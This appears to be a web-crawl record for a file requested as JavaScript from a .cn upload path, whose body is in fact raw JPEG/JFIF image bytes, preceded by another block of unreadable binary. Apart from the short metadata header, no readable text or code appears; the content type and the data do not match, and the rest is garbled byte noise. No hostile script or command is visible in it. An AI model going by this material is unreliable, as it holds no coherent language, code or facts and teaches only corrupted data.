$^9���Ш��ٙ�؁�ُ�y�8eXofH���][��t��\8��`��Y�y��6МD���h���R�ț�����)�5p�g	ф�������(��+��K�b�	�����i�����Y�ɉq��ɁW蘋x�a��ǀ&iQep������qH���+8�h�zh�K���)�Y�i��)���+
��)������q=uRUo9a�q�qpj/�N�B1Q	�5�%gM�Q*�R� ��B�dLF���A\̶lw�l�vjt/1 {dF[Q���@9@J�w�u�4I��Ig�<�(p��:���� �*���Yk�Zzl�w;�g�#��@�q2H���s�mqzp5a�tw8�}⨥;�W�Qڨ*`j������}:�dc&�=Al^�1i� zav��Qt?J�wqg^�Y^mFLl���Sj�}Z���ꨆ�d�
��Ze�qd�l�q��f���@!�b9E�ڣ�	��
x��z�x�R#UEofqQ�P
e@�}��xvqk�<��<�:�ͱc�!�5q�z�2�q�dZ�d�d���z��3�J�D���>z����ڳ���p�7��<����T0ZX)[	��R�dK�N�d��1Z6�?�R9EW�j��d:|zM:�_�G�0���d*fs�w�s�]m[Fp+g+���Cŀ�66q_��>$g��i�>��X��H��lr{���C�Z^};�eĸXKk��agac�˖��_3{�|��_*��+F��$a&��c��]溼���KFs�5��d�k�����+_Iۼv��K_�0q�3�����,���D\��B9뽽�<�fvb��K�dD\	��˾�Tj)'��EM3+g�k����7�����K��~;������<��lU_��������1�LFO�9	�lFZv�+�\FQ�7�����%�DH�l����KJ���4|G|
���KF= �P��w�敓��(�UMܥ��3x�AL>����}QU	7;Q�R|�J�������f,�(W��J9�A�����}^��N���;�mq>t,�OA2���bKR☶X�ʥOq��*g�I/ӱw����{x˶����\�R2,}|j�:?�}�������+�N����jj���q����,��[+`GS��R��<�Ǆ���}�Gl`Z�&"�˖i;��;]ŷ��|$�z
�q� �Bgwt+�xkG���x��>��< ����VA�d�&�7Ϡ��{�3�����ƕ7q�Kbl��(,�l:�H���J��Yk�φ*��}��ˆLo^�o�g��|ZU[�AMl΍���?a)Ǒ�-����X��Ͷ��P�ɲ͗\��Ϭ�����Z��`=�e۲�L�p���t.Ag�Rt�x���R�n��۷�3k'Ê\��x�Qڇw��W�8=��*΋��$��!+2�f�ѡ�&����x(�wl����d�֭�,U�qJ�q��{og@g^��q.;�K�h�N����,!�X_�,�o�q}j�o�ǫTQe�,�`lQ��{��5)��FU�v'�ie���;��
���\j\�A7��՘���q
˔�[�+� ��k7�U�S��Y�l�&In�\"|�����f}[|zޒ�v��<��T���I�ሺ��,f���Q�����c7xJ�}�Zϻ]����l��lG�̧���axh̧`�������-�����N��Jt+�q�vo����܉�o�,� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250817/00bfcbd2588cc9a2ad8ff05aef96ecda.js
body_size: 100968
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��              ��              ��    �09t  H4+@4�@ @���  5@   )�!V���]z<< �;  �&�K�p�! 	���L	F�6h��[`���~Wяs��%�	�`&  �� X    (    0ӠD�  	F� ��� 1�
�f���~_?^X��(�� �9��4T� �-K�41   �D��;=���>�����z �b� S  h& �+@  � !�  ��� �   @F&�2A~aoG�d�)�H� 2Z��B6�����e�F  1$�厐	��E]gP�>�浏�~'��4��  15  �`�4     @ & 	�V d�D� 4�!�e7�S����<�& i	�� ���
�)�nA�,�H����L��
�1C�&�H(AhgO��w|�\E�4M@�C@�� F�P   �     �0ҍ@E1��VF�:�g_������@N��h@ %��,d�@LhD��N�*B"�)�1���4y8�HL@�p�G�����}�oX 1i� 4L �@&� �    	� A0� �@V$Iؤ��'7�^��R��R	��6$�ANZ\RX��4@��nX���j�R��T�K�&���g�k�Ջ�  4����@&�1  � �	� @ �(�-X$`���m���N��\�0(B$�gP��B
��`巛����I�T$Ve�M$U�V�:��5x�@�hJ�i��Vz�S�� S�f�l h (h�M    �@@  `�@ ���JYѦffxd`F�,�ԌhL��"V�Y5J$�J�M��9��E8�����E�̹!Xf�UHUHl�R(�KV��~��K���m�p���0  h5@�      @ @ (  W{ch�5'ʿ>��:xl$��6H!�� 44L8$E5V*�����M j �!i%T��-I+Te:I)�m2�t)��J��-������e��Q@ ����@           �� �(�3>N��]y+�QC��	ʔH� 4��"�� �LLh��-MI�IHLm
�4�w��yӌ��2h�z�Q�,���N+�^m����{�ͪ�� ��N  P  (   "  P �
 HŃ�%��Qg>Ju�����"�W4$��8Md @�`��Ccr�i��2D�INXɠ!�U����މef4!�ZVwQB��5Tmͬu�G��Y��!�  4� ` �      @  !�    挦���<��חX�β���d�	h*	�`&P��"D'C����E:��EFf�H� �14��T�4Ǟ�;d����.��EUC�/;*-QBmtqm_������`�h� �  iZ P�\Ɯ�ѓ�S���5���fS�
�"�hQhEH	��(Y�SSQ.�4�Э"噤���1T"�� h�4����s�D�흐QWyk&B�˚C�-K��K�2�����b`����   @    �5���S4�I<�ef>gg����
�rƁjE�)�B $���P�J�I�6Jhu4kQ��t�$
J�]!0l�Ԅ�r�i�an4%Ps����-�
�Xy�k��^�_M\�1ni@�`��  �  h*�1��B]"Er"d�y�I�q�s�^Z�C��Bi�I�<�T�V
J"���E\k.���l&F�R������J�����Ћ�k,~�,���EEó ӭ:yu���|o7G,� ���ks�5�	��q��w�z�����	0EH�D�ɞ[a\�}^n��W��)�nlBc-1��ɲBX60�	6J��,��)v-V�jK�=l�}ҜSۉʶ+	����	�#�h���ZEF��Ә��]1�M�Љ�"�n}c��|oK7�y�T�0�j���0`   m%\ڊD�@�R�W6��qy��~�̓���u1�ˣrIdZ*��"�P[X� Mj���YcM.Xz3�Gڎ	�8#�+�z�8��a;gr��ҳ:`�D�y&yusص�r���@�=3����/c7���ܶ!�ᠯ<o�dR b`��t�0��%�nL�5I1C�\��<]|:k-46 i��vV,%)H KvCNV�԰��]g[P��\v��.�UN�Z�5�e͘�Ԏ%�	͟Vvq�݅���s�h�@0�Y@�zBa��֢˖̓E4�ǅ����qzqci��0 � L(*X��&��H��4ϟ^{�.�b@�Z�*jV�)�i*����n�Bt,hi*��N��,��jv�iJt&�e�$����h���e��f�A͏^Vq�ٍ�,tgf61���i(A2��SC���5Ψ���z���k��Lg � �1(�j��-E4��s�������8u��ZȄ��U*�$�*i��qPUR���\U���ku��Y*�ҧTM6!�J	T�$͢&��6�2�|�|z����,�5��&���1�[pfĚ��ܰ�\j�z�O�/�yk�AYj �.}�H��Qd1�U�  LԊ.W<��̲�6y0���?>�u�eSe �Ӗ�(bAscM�w)KYK��c�[�[gE�hn��`!�Ir%H����Ʊfy�o�͏N6s��\�T\�5S)I��lR���ML�V����K��s��^tIm���fH����*�� 4�4����-Q��,�î���xp��Y�4�j�&��$T=%�5��k:J��Q���eםNŬ��m�� �	�T���$�Dƒe:Mc�٧>=8�ϗF6c����˰NP��gbc�ϩ�M
.Y[z^w�/��[C4�Cr�%)�Z$)$S�SL�-i����B�2�y3�l�x���2�<�~�{�eqbm�;��4�t�=��i�yн}%�&�lj2� b!�IH�I%R!R".k,��1�|�w��2�-L��,N��I&EWC��f��,���=y}~�n�Nh�@��)c��Q!�ɚ��A����Y���9%�L�A���ن}W??n)���aq�r�ҫ��i�����;�s��N����cT�T5 �M�`�"H�&�U$���Y�z�e��'>[cf9k��9�f�d\�f.���L�Y�3$i:�'ԗ۵D�Q`�<�:�(���m��G+���<�C�~�i�I��s�)�֞mlLd��"�Uc�FG7�����C�腝D-VuZ��U�_�>�OX5��6��P�0C&a*�3H��".,��3�l�7�̱�0��e�"⑍�m�Z����N�����G��(�Y@ϝ��o�jH&��#=�1�~j�Ӌs{�J�@@�q�^l�r.�\(��%:�������zƳ���h�G�5�u�j�Z���tv窔8ci�	��0 b�@0L�D��&����b��-!0���.~�}g���$�0����eym�-r޴����M#�� PÆlƳTȝP�XE#n�Z����L��i��MhBL$h%�1�9WT�4�Yr��󵑪�tc�z]y�c�wR�p�����N��ڹ��ef�*(MF�ܲ�� b`1 @ ����&\X��1R���V8m��<�s�E祌a$��*�m���OO?A��|�թSH�AsrX�q$�� hD^zrG7O5e�[�Z֍  �i��4$�U!M"f����/2�zAj�^~���g�-��-3#��Ʋ�æ�֫�Κ��o>�N��ӿ#X��]/6�8qCrB��!��2M�:����\c;nl/=M��g��R'���y�.�:���ߡ�st�#i������k~ָ�1� �3�L2ç��lv��4-�	��%H@	RYT��J�#=9�/3����>�~�s�%�z1�z���c}ڞy�5�ؓȏaY�G���_���wЌu&;z�Ι��˴����,bI8O+�䓖Ŝ��W^�O2}%^\z<�r�iNh��;�5L�+;A�z����蕤X!�.F�<>�Y� bd�P�'���|:)鞆��$�`�D�$bʥYr���\i�^u~���/Z�����l��Nz��Ǣ�{�5nD�F�(j��L2듎{QŧC2�r�#B�r��Ef�*ȉ�l�:�����tI�VI�5��8���nn]�ԏ\�	n����=��n���A1�)'��+;�2�BX�� �\�N�6�����F ��4	��J��	9\�;8k���$�T�Zc��yr�c~�G^w>w��ږ<�ӗ�����F}�7�[+���_���^��藝ٝ�QQBkU6ST�4g���4Tf���.{��~mcL�5�̻NG�C��F�]K*������9=��L�F� >{;1�����B�e�b�'6�mWy٣M@�� hi�I��������q�4*zg�_����{=\�����6Me�۝�w����z:�z^G�����s�B}
�	���94���+;����,�R�k�c���SV]H>]|�x~���??��acӊǧ��<��0.��ťNl��!��=NM}��&�`� �����󸊓}0�4qE�c���Lf��%(L���K�����y�>:eP�Wp�N�}%��:�{u��2X�����gg&�,�����<N�ۯEq��x��kz�&�T��zE��9m��Ϸ8�4���/[;#ny��=�[�7N�Ͱ2X�3L��������Z�J��>�'��Jʥ@ ��T/�,�\t��|u��*R#��sE�UP�����+@���%�^�8�+��3�*�*��5�o��g}�gx���ftg�,��0��\��&Af�u(.hҦ��lN\6��l*!\��Ҏ}<�����<{2NLz��γ����F�^�hlQ�{~��v1���B`��e������U�E&�hrg-V�h��)�JP��⢜^DaN9|����;$N�h*Q�{=��~�i��l�E�Fk@�l��K34,$�Ci�靡�؜�o�+�6��:#)����2r�Ӛr�Ս�'?_&��sW�4��::�z��sv����yj�&0( #�p��w���9 �rBs[���X�t��v "��33=!/���T�E�Ԗ�O���s:�u�^}����j�`���XAbIEIA#	:�,��9���T^��l&!���ƳX�i͇O=��=�w��wI�XMM��s����:�y�MtL�� �KTy^:[������㞾h�$���jiM[�6��0PЁ������G&w�D\Rh����S�>��ky�ۚZi� 0C4��d$ГTڡEI͎�X�e閆�0R��f�-sN~~�[8��8u�*N�T�sQ{��K������e�:�P6 ��c�T3K�Bb�v�l�qNz�A�7-Xh� m��4I��� ��p�  B4���~o�˶מ�USJ�h@@�@H:*hSps�6KH���ҢՍ@�\T�i�/_�>w��Z&�t��.hM���f��~��4�KUM� )�⁎�Mt�-Rc\ȋε1�1��1F&6��X�B9$���W��Ϧ6NuB�Ј L���|����ѦZg���� �C@	�	 r��3����Ԙs퍐k�:�Z�8DM�gd��u���������nYu5h��S/S|�{!�h��l� 0kF�]2�z�e��Vl�E��b�Ќ����7�K<�y�u6Fw	-:ĚL�?-�M{�a�.�Vv�P֜� B䘩&YCA�MJ�����i���+b�f��-2Lx;|{�5���T��.*��\ؽ�ݎ��ڵiU��0 �<Q��#ei��QqQ:(䝳ʋAX�B7 ĊI*\Ӄ/?�ϨNb��� �r�0�����S�m�-&�!�8e9
H��&���j��(��i��?G=��͚\Ҷ�D�E����?���>���i�R�,�L�6�|_��u��svŦ�� ����D�+L�.,3���=������!\�H����~-�Zgd�T	��� d��h��o��|t�4����P��KSrE�ռhn�d��3���դ�:� ����#�o*�3}8�s@P��t_O'a���tdw��+ac � `�<`3�i�iS
&t�1郕\�`aO�X�D4H�0Ӑ�@D9�KV �*�KL����3/�ߛ����kM1����F��0dƈ�.��iA�\�v��9wdձP B	%u���v����{�4�m0
A~����]�!�C��� �<Q��5C�j����gDa�N�Kk)�b`c&�QpAY����KRg56)e��%M��H�b`���U�>�w��:s髚�X^.����]�tZ@M"3�3+.�i �F ��rJI<=?7s�ӝ	�
�T(.{#�����uϯ��Yh�Rj��13�L�B�ʤ�*�+�H(#.���k�,�0�n�YM2��q�./�0�Ȣ�4ly�	j��*��i�0}|�R�_��s��Yi-U��"v�x3�����#ծ-S��5�P�&h���Yd$�jZ���ӛw7,�hV�L�_���{~G�*����e�15@60 `;O^�h�t0 ��<:s0ç#�����N��f��~K*�*l�j��0&���Se0�MX�1���x{qӣn]���@�
F\>�7\.��{�1�,ν��;��3О&��*N���U:��J�I������%�%4SL�Z��m���K~���&=���M;�w6�4�� =Θ�J�R����p,�(�`�G'o�Ι>܉�U6b��@�p��rF�Ӂ4e����&��y�q��:M^����h�Ʊo//��\�L��t�:�3A3U���[����&&y�o��#Z�"*��V�\����xk�n]��˲__?E6�� ���` yW:g��BZH�B�zf��M�����59ta��r�92�T�TPi�MM�L�MYm9[@�b�)z;��s��p�:�\v�C��ӓ�5pʖ͸��sOQuȺep:������<�|�|K��*��4	���w�HVzK�Ֆ�N�mgN�`
�` � �<�+=(�4)p�9J�U�d�*�C͜|�<�<2�Ǿz�s�w:EE$Л�HvS�9�jс+D���}n�~�n��Y�u�IH�,Z��N.���
CUN��k5J$����xW.U:� bc5�3��*Z�j;��{���鰹H�t��� g�y�D��b��P�L�T�E3�®L�%�?��2��eJv\���SJ��U6� �c���3j�G���1�u�Y�6��EM�;/����P��$�"���h���5�4k-�D�A����D��{��:}_+�:��[SFӦ&0h cyتU�bARv�<k�Xc�$�����>���l�@ V�$
���� ��^~����c_G��s���z&�y�-�\�)T���k�3:V4j�h��3�ɹ�<~)�6�ܔP�TM$�΃�� =f�eɮ��N�nt{�G�u�7b����L�0 `L�$��ui�N.bm0�d�*���y�Ƽ�W<`�fAұ��@�] �C:V4RjV�#��}s�۷:��������y�Cn^����it��h��L��I�̞]��'��X�5��BЬڊeTR���)�5�Fh���k�i/wa�\���hi�@� �9��v�b��b���N�T�3A�W<]>i��yYr�+�3��	����@6�Ė���}�'�_W��Տ�'��m�/�ѿ<�F��K��QD�В�kNB�Hex�_�bޱ����X��u�%y��X1��MF���N��X�m���_�=*�[���� � `L4<�
�t*԰Z�0r��X��ogc�œ5"�l�t�+b�(���b�@�A������ߦ�����u�u�;9���W�~�4�-��p1KB*�p܅	�|�<�}��Z�d&�BH��irİ5����=�y:9�ц¼�/��Ix���=�.�]E�0i�0 `L 8�gdԨM��*kK�g�������Ԃ�ClW��8�1�VvJj�R0F	���ˏ�|Ͻ/������:e���F3۝c�g���<�fM��rh���$cx3�#�Lt+)&�T�j�Q�Ƣ
@�IZ�9T�r\�/��e�yzx%���z�;�m�� L�`gb`�i�b1�q�Ƴ����;8N<�k9�%T
ՙ¢�IW)e!���RZ����>�g����}�.�{����Hd*d;��џ/vg�����^��l���O����+�k��{|�93e�n|vTJ��hmMT�t�r"��Sj�/�\>������{�y�=��� �Lc F�w#@41��ϧ���>go��1��(arm,X镍
�4	���*�i������}�}�^�v��������k-�SH��S3�S|Ny����� ��n�'?��%�Nʐ.҇-T�SE�,QP@-I�;7y�.^�
=�wί�����v�vwi���{��`X4�����h��ڰ��c<ުg�&\}�y����f�ݜ52�$ѤP(��Υ ,@&*�$
%\\�z�gl����.��L�.�^����v�kr	d>.�u��y4�{���ә�d��s-*�!���u%gyYN4���t��:󍦱�9x���6��ׇ�]�Z�b�ν��u��/\����hQ,�\��@�ч��ps�eg?&��(b0��X�0i�h zF��O\�� W��K]�Ei]geK�*�z�l�a5�c�s,�x�Y��iΘ�D�4hw4����UE�A3p<t�ǮL��Ҡ��]SYI����z���qug{ܹm���䫞�=w�s���'���/r0ߔ�ǪN>^�;8��,S���lb���.u�M  l&$҂h&qr�G?D�ϫ�{�#�⋨�ԅ+u�"-�Fyj��<�>G�穾9�<�'����c���;����2-��p֪,�h���mQ�4S������Xs�\0��j����eܥ5m1���;y*��W&��¹�h�L>�U�eˬ3���D��z�%�!���D��)�cN@T����ц��Ǐ�MzDh�\X�#e�oY�@0�pW.�'.~��G��.��*y���f�hp�YwP�z�eo��9�)d�8�I�#�-UԵ���}N~�s�"��s���5L` ڠ`��:Z����[ ��F��5� zMY�-y�򶍵9gYN��♌�+ 0%�i�� /L�6٢�vqtǩ�'Q�yj	h@j�f�*w�rus�VR���O
�G��>x��,VA�y�cr�"�4ɩ5�jT�rК��;� u,�4WW'D����Ԝ~���V�sC&64bgT>k�֫0���JD�e�in�ב��yQ��Vr�f:�\���EA �FeJb�#cT����*�~�?�6������n�9�"��SE�Y�z�\|Ok�=����L{�}��ӗL����\6�Sp��`Vz.p� 3��;_z��9�P��?�*���[-�RcL-�\Տ��$�0�Û`�5(3��<j�R�H˧���H�H�	`�H�( AJ�j��ˣ5�rϱ���v�u�n�kf�4Z0b@D�8t�ӈ��/�����yi�v]������r���r3ERcr$�Y�P04�@kH������Ƭ��z7�R�nV2[C �ir�Yd�#�I#-r!T���E��<S���樞�̹����.5�.D4pJ�`�T���MQ�g/d�(��	zz2��I,��+��y푌\�>��أ|c���yyt��zcIx��W����.�ZbU#�e�	�L`Z��5I7k�;�◣�������}p�֢����i��"�	�"-�e7Wj���N�������9���9���M$�i&kIJ�&��L�4���s�7�;㧎_Ng��^n���kK�&.	�P�,9��nd�eQ��qo����.t�;���]L�;����̡��D���j�h*h��:/���YvV�5���>��]4q/BN�e�}���Y�4<�1M e�tH��iO����T��8|�Wʬ�M����nF�RF�&P���W��z���ך��zQ����q��t�֝kx�^Ŗ��.�s,u�'L�3����=��*u�8<�[��`�PƓ��0!ܴ&�����P�662�s��}�؜����5�T���AH*�Y�3�gD�J��$�4T��J�����|�S�^̶G��{>5�Y�Z�)�%4f4��E���J�������������]��z~W�s�]�ԅ@�l�td�S�0�L�J���ll���=�ۛnh�2�btU�&�e!���Rl��ۙUŚZ�z;p���=]����=5�޶MP���G�=�1�dJΪ� V1��βy^��.]~��y>����a��1W��R��T\-o����z��8=:_g-Q��y>����TY�E��Z��NE�]��%�/���g�����ɯ	��m<�S`���$�����eT* ����/�xu�×w	���gY�9����튆 # �"��L':� w41��@�jc�����h���5+>�y�0�W4cH�.YM0U+ze�usv�^�o$z�z��a�6Y6��Ίh��\�#��������ycL�O��	���Y�Qu^}\�(
�Q(&��GN=+�!�N������.�y��k�>����:����0����c-��d:�ԫ̅HT����rGwFr/̳K/���x��+�32��.�0�C��x=?Қ�u=]�띝�U� �YBcrǮZ�,�7��|)x��9*�.��"��N?C�̘X�9L��]Xnr��9.�E]�=���]ϓ�yG���w��l��Jj��P�2�Ir�	TT���a@#E�ع�3�>������J��C��I��=�0�vb0�I��������e1]��GG!�6���8��ƍ`�jBs�x��y�U�\�p�F�}gh5��=?2�5E�aS@ѫ�� +4U�ߧ��1��ʹ���p�ޟ�r�f���;2�C'l�a% )�ÉT�ڡ�	h(a(� ����/�����c����������5�b&���A����z��k�����}nn�N�1� 厓d˕1\����WV'&w����.� wkyjp�~��Y��SR*Z���{J�9Zt����n=_+�����ys��9+w��S�6�vP�i� �eJjF�i4
��BNb�TM(����9|/{�����k�<�']g����}��P�grF�Ek��׬9���s���;c�-9��n�$�f�L�UC�S�s����4��'�;�~K3�]��xz�,�Z�6��YM�]ܝ�]tm�Q�{~7�/��A�ï"�z>_tl�uw��W6��ABCr�J����i��c�!6��\�9x�������;~�>f���~�#*�˟��%�$�*�tGU��]a�sk�9�(ӣ���jh��d�"Ԓ�x�x��y��pz�^����c���ƈǃ������,��
a 7�ö���(Z������ˋ��|�Bk�H���q�
�Ҧ�Eh� ��:�d7,��� ��qHL@�0Fo�x>�'��?�?^kט:�����8��uΥ�j�0/����æS����C�:�P���l��8h�!Z��w�:�m�m&�5�>��.�^^�N~�(�͖  @F�E+;��n+���o����oۗ|�t�R�b�4GP�r�L��B�c@IJL\�L $�
��Y�?V1�w�v/G��'��'_9~�����a��d��8J��#H���y��2t�vq�tu��ɥ�V1ۑ�|��5�ܓ���`O�aч�GL�k0T�"8��<� ��&�Ȅ榦��I:M�9銪Z�=1ƪ�;y�S��m.�M�WUR¢��%��L�:�6�AI�*��@܅�p6�R38�/�ݎ�w�{���][���y���f���#|�Ε 2��i}-��#|�2]r�G/Zs�g�W6h$�PsCr�}�2������/�i��d��B�^N�J���9x���8���jf�Q�s����WWF�Ý35�x��4v��}5�;�P���մ��ԚICi AH &`'# bfz�G��x���Fۼ�y�_��S��#.�L�D��:y������^��0�Y�_rL���˩�2�#(�YL��4�P]SM����4�9�N<��;�+�N�X�<� C���,4��aѕ��{��Z�ަMv=XZ�-E\�;��U�@܅<�S6Y,hBi�):�	��	� ����>o�����}n:��1�=_:�4���j��zE�m�ǡ���/{�d��%}8�2��Ы�0Ӝχnicg���⊬�7�˝g�Vp��V�2����8:��'S`�Lժ��C{�Q�����F������j��ɣ�4y��D�L �K?�� -       !10A"2@B#3P4C`D��  � -�v̴?j�X�X�+�������g�S�MV�s2�_��.�W���U�9����R�(T�3U�9'�� �Jq�S�"���Rwo����R�uZ4�O���:����J�*T�����Z3|�H<k�����G3�O����{��+��T%��=l��/�W�s�ş�GZ��l}�����7�z���r99:���g/WS�=[7�L�J/�U�_�d����:�e��"L�ʓ�4�/��9Փ?A�8���\��fl���=�G����]I����+� �����S:�����d]���
�p� O�O/&z��
R��7�*b��ފ�$��ْxQX�#$U��d�/�����KԄ��$� 5(���-�O$緪��cA}E�V�u帟��ߛ>d���T�X�v���-��Փ7]�oE[����ܹq#g�V��Rno���Y�1�R�+!3���U�?�E�8%�$<+�P��3�f|Y�90`zޝ���=l� �(��������k��M�]�=��?qv�N]����VF�%u�z��K�1�S?C�K�㲻1��������}M~�k�U�>� ~��d��l֟e2�tju��ZJ1O�ueg��[z��g"v]�ٍ���� �����e�Ir�z989�Y�1�=�h<�����H�S�0yszݐ��1���Ŕ��ٍ֥�-M�_�Jcg�{?j��?�0!_�v#%)8ʌ��r<��C�FI�}U�-�e�z����e��kV���b���9OfF�3�e�]�;��O���zY���{� ��D�f̔�q+��1�F;(Ű`��,}�Z��I�T$q����v���g=�#�a��cF;��RB~�b��D�ީ�ɱ�]���
ϻ�1}��*�fu-WV]�L����m��ProC�$I�w}ǩ+��G�>�cVƦF���z�<N���c�!��3�d�2VwWZQ&E_:|kG��_�ݖ��x<�Y)��w[H��?$O��'\O���c��1�'!�^�,��z1t�f�&���l���vWE�E��s��Q�O�#��fH�!�yvG�%h+��'I�t����֤zvD���r*1�դ����>o��A�D�0%|I�t��l]�����R(�tYO�&I�9|��VoG=�v"��t�'I���h���C0t��sv�-.��&S#�$T�z��=��(�HS0a�"VVűl0`j�:LhZ���h�b�)|�Ci1}�f�Um�?K�S����0444c��WVb�YD���z��2����͉��pBQ���I�S��;�9��É/��ixIvR�Ǩ�������O[Z"P!�U�a�c'Ļ��K��dWQӒ(J�	}F�с�lVC��"���q!}�1�%�9pDP����X�1�S���-DJ\S�I��~��1�k��������E]����1�֬�#��x�m.i��GI(�h]�=)Y# ��W�c��+�V�gx�@��o�}�;�0445�WVZ02^��%�}v1�c�.Ҳ��z~W�������у�hqү͒�.�J�xP�N6_q�c�����t;��s��y����HkW-
Ȗ���B�7�c.�v�����vcj:��Vg�� ��C����"���;�yp���}�c�ew��1ݼ��m*7B���S01�0Hh��[��g�¨(�N�O)��1�vB���+;�G�)/m�w&L�2dɓ&u+�L�$M$��6!,��%h���Dc�
+o�X�1�]����B=2!���dɓ&m��bGL�;dɓ&{OCC'l�b���*h� ��e=�� �c��ZU�ЏHy#���TΈ��%8�HɛdͰ���?�;dɝ�.��W�!�[�cjq0Eb2�Td��/��1�c��Z1���<�5i�VWQ�*1R�Ҏ��38#3=��~4~3�ZV��$cC�[���e�FG�*Q�_ౌc++�:$F�-���D}�2DEe��C�����΄N8x�A
"����D�����X�� �d������L�b�����ffGS:��d�+/��:P��
�+�t@�D�%���e������vvc.�"G�x�h��C�>�L���eOi�RJK��|���*�%���֎��R:��wc�&7dx�Ѕ����x]���#ȅ�ksS�b�)s�<ן�HN�gQ�*������2g�&F��2S����*�˕x�R^��Wahd�͗՟�w��`����8R�Q[�3�fP��-������ؤ)���#�Ρ�r�+;GG��6��3�C���R�Hz����i����I�-��w�o"���"�{��?:Y�t�jf���7GS#6FBbf{l�%!���_]]��G�G7V[1� ����h�Ή�/�ʯ�,S��Qr����~q��\��1��'J:ЇM��b�"����Cz:N���g�:H|��W�#��;�� Ǧ���Ή��l�z��c����)g�7\��xߵ�H�t:D���I1ۤ�:��F��Ld�wo:�Z�����|螅����������f18�/��#��d�׿Y֎�FI�F1�c�L�X�H���D�i
�\y#je-����g�=��ee�c�xq~��	qY� L�Ձ�%_�:������"�iE���b�m��ZrU��S�͎r:��&E�l�b�2�c-
Ft1hg�/�ʼ?l�"���*<Ef�T��	U�*�۲ND}/R�O��0rr�E�!9D�r�=Y�S*�%,��{O=(��u��\��Sд�~��u��;4�pz�a�fN�X�VLT�R������BK5&ܲ��Ȯ�T�҄i�xv�ǪrdT�L�N$�|Q�q>´x�lĊ{J	o�b֗ʲ�=~j���Rإ�pG�jݍ��IJ�ު�䧗�g~����T�lゐ�,c�"^�{}m,.�'�e(�I��.�F��c�W�G���=�eؗ+�\"�2�Ј=�<���ӂHi���EzjCMZ��	B�bSi�u�c��D��>�����!JS�5'�;��!i�����^#�{RV�b\�����TcԈs���v�ښ:N�Q��y�f1n��T��GR�$;+��p?�J�����ޤ-+�Rڊ�\G��cd{�q��<�_	R ����0b���t�:LYv�+�}$�tm*b��444K�c�.�vv�bD~���ux�ɏTJ\����g�y��l�1���-(H�=�uؑ�"�ښ�V{��)=��]�0`��c��Я��CD�2ZЮ����/��tŎ�I�gN;2#��3yt�����I���d�!v01�c'ٍ�re�i��ֹ���Fr̟f;?M.��}�KBe�d���D��%�>>u�kqLkX���qQ�K���lB�����c"D�1�G����)!�dy�%��1�}�?zZWi��2VZբP��Ç�������fU{��+�@_vZWi�$L���ҭ��Gj4V-��1��:~�����Rx�7�ܖ��c&L.����dO݋O=����ω��<�w�!}<��1�]�2eM��x��qI{xP�?2=թ1������Y�=�B�Y2g�-���L��Ր�+*T?^��ݞ�w��5������z�.�&V~��JK.(�˼Wu]�Z�u�-6>���T��$=��H��Є2<��F"_���]�-��cṡ�؛��B�Z����[kV|Cr���GrB���Y��͟�=���'g�V�.��yK�>�%���Tx*˪ZЭ�vl��xuKІ�NѵBV}�GS��}�Z%�vX�U<-j��Ŵe��|x]��f��5���*=����}5P��Z�����&V�T���G��Y�Y�Ǻ�f��ձn�2C*<��[����:���gSu�g���wئze�1�U���lC�ZZ[�8D�R{ZG��騾��l�26`���*<*��i��7��� �1蒳����⫻縴�J�p�g���&m��UW�N;юg.g�-��WbKC$�|���^_�����9�d�a��w��Q�y}���R�������Qm��F.��[i)�|�X��������0)�3��M�W�\�t��zu�kgKw/��+�K3�+z��]Zo���E/�)e-L��Q�De�:X��=]^�E$rz}���)m���0b�CCWw�2)Zr�i�O�=��ؚۆЪ�F�:���Μ��^��[�8�A��5���)q��!�CG��T�㼻!��2�"5���B�~C�R:��~D~D~D~Du�Z��PU&�H���[�Ao��FD>?Aj��K%dW[il|�֤.`G�����D�v�N���
C��0t��B��hl��T��ťZ6�#��C��2XZWqkz��[㡒y�+TO4����DkN�t�n�BX�&W���qd=|�Z��[���=�}��f�-_�v��g�}�� !]=m{X#--����քy�oO��,�#�>?Sv^���Vd�����.�pC�+1����Ӄ�Ʀ�Q[�xn�%%�t�7���}�d�LF̯�V�����S�"�-	������5�W�Л�m!���<�����_Ah]�lbZ+�U���7�������)�h��1>�v[+��R�S������|�l"������:]�`�+W��Q�D���LV�˘��e�H_I��~�&��^,�� RY���s����KD�^�x&�n�QG����d!kO}�̞��@�n�Hw�/��e-��E=�����x���T�Q�6E��=tVj�jG�R��S��ll��=�Y�\Ӵ~?W=��\x*|���R�Ѧ��$��+R"쮻
Bzs�#eJ�
��rҴ�(C�n�RX��`�a�]Zv�?�z�VY<7uƥv�x�KS��hsȅ�ɓ&L�:��U+z�6ۺZ֯�Ĭ������*=��rz_ѡ��J:���6D͐�퓩�֙*�o��n�b�-���+.~���H�-���ƅg���g���J=D)8n
K�P�)2"��Ȫ��$1[��D�����{Q�U��ŕ���%idoz^��ŧj+*��?.�*éJ=�"!w�&T�Rz��vbO�#�Cp�Q�G���Sx���!�z�ar�4>>�-A#	�#��!N2�D.�$����w{+-H\K�7F6��֞���}�]�o-�ܨ1��!�}�x��ӯl���(���p��)E���&M���h\��Z�<>Ex�7�7�T��?��>�C%+M���3���vP�h]-��R��%����#I����?�It��c*��c���|[ŗ4WQUo餥BG���ʎ�y%�=K�Ɏ�yg�O�jE4pA�3p�Q��,���ْ*sۃ:|Yq�hC�
ޞ]2��*2�"/)}��17*c�����Q��>��i�ʌ�b�|���l[W�pdɓ&l��o%��΅��x�ّ�/te�	�B;>ܨ�ddډ�Z1��O���V=�����E��Eo1Y�\`���N�Q"TO�#�K2$Jу���T��v��]���V�<�#���g�FJk�ɜ�b�*�1-���ִ.-���[�\yDd+.q�f|B�[t�$�ҺrU��U��7�$���+����)HO%x�TjeAᩴ*�M?���$2c�M��6v\�͟oő�nR�7l�,g����*?r�#4V��(�˯S.oq]w]ݕ���٦�%u�<Y6�Q�i�F��oU��"��|�sx�!.��+S"��o;.8Ջ1�좲5��:z��I�ƣԭ�]�h�f&�U��'�S������gBm
��yZD�%��
�&����7dl��A��2<Yqh��l�ķ�&���k/�1�«*sӍ
